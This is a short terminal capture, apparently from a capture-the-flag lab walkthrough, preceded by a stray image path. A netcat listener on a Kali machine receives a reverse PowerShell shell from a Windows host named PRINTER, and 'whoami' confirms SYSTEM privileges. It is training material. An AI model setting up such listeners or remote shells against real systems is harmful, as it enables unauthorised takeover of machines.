 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.108] 58662
Windows PowerShell running as user PRINTER$ on PRINTER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system